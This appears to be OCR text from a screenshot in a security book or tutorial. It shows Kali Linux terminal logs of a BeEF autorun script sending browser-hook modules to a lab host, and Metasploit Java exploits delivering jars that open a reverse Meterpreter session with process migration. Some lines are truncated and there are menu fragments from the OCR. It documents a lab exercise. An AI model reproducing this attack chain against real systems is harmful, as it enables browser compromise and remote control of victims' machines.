 root@kali: ~/beef_injection_framework
File Edit View Search Terminal Help
root@kali:~/beef_injection_framework# ruby autorun.rb
[*] Running autorun mods against 192.168.192.20
{"ses":"PhmXXZGQebqsshkipoc6Z83zTjpAvHbR9fxbKa2mhGyecGvarsemSwhKiBG4GnTj9GZYm9ER
4ZCHUWC9","mod":112,"cmd":"1"}
{"ses":"PhmXXZGQebqsshkipoc6Z83zTjpAvHbR9fxbKa2mhGyecGvarsemSwhKiBG4GnTj9GZYm9ER
4ZCHUWC9","mod":111,"cmd":"2"}
{"ses":"PhmXXZGQebqsshkipoc6Z83zTjpAvHbR9fxbKa2mhGyecGvar
4ZCHUWC9","mod":132,"cmd":"3"}
{"ses":"PhmXXZGQebqsshkipoc6Z83zTjpAvHbR9fxbKa2mhGyecGvar
4ZCHUWC9","mod":208,"cmd":"4"}
Home
marks Help
Home
Search
root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.192.20 java_atomicreferencearray - Generated jar to drop (5486 byt
es).
[*] 192.168.192.20 java_atomicreferencearray - Sending jar
[*] 192.168.192.20 java_atomicreferencearray - Sending jar
[*] Sending stage (30355 bytes) to 192.168.192.20
[*] Meterpreter session 32 opened (192.168.192.10:7777 -> 192.168.192.20:52912)
at 2014-06-07 01:13:41 -0400
[*] 192.168.192.20 java_jre17_driver_manager - handling request for /wnExNWJYp
[*] 192.168.192.20 java_atomicreferencearray - Sending Java AtomicReferenceArr
ay Type Violation Vulnerability
[*] 192.168.192.20 java_atomicreferencearray - Generated jar to drop (5486 byt
es).
[*] 192.168.192.20 java_jre17_driver_manager - handling request for /wnExNWJYp
/
[*] Session ID 32 (192.168.192.10:7777 -> 192.168.192.20:52912) processing Initi
alAutoRunScript 'migrate -f'
[*] 192.168.192.20 java_jre17_driver_manager - handling request for /wnExNWJYp
[*] 192.168.192.20 java_atomicreferencearray - Sending Java AtomicReferenceArr
ay Type Violation Vulnerability
[*] 192.168.192.20 java_atomicreferencearray - Generated jar to drop (5486 byt
es).
[*] 192.168.192.20 java_jre17_driver_manager - handling request for /wnExNWJYp
work
\
community.out
core
e